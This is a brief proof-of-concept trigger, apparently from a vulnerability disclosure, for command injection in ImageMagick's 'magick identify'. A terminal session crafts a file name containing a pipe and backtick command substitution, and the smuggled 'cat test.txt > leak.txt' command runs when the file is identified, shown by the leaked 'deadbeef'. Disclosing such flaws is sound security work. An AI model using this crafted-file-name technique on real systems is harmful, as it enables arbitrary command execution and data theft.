 Trigger
Given a normal image file, namely smile.gif, the following triggers the vulnerability:
/data/home/fullwaywang/exp
→ echo deadbeef > test.txt
/data/home/fullwaywang/exp
→ cp smile.gif '|smile"`cat test.txt > leak.txt`".gif'
/data/home/fullwaywang/exp
→ magick identify '|smile"`cat test.txt > leak.txt`".gif'
sh: smile.gif: command not found
identify: ImproperImageHeader `/tmp/magick-UMqIH3bRZ6v-thgCZxEUhVyYUdKapEiV' @ error/gif.c/ReadGIFImage/1027.
/data/home/fullwaywang/exp
→ cat leak.txt
deadbeef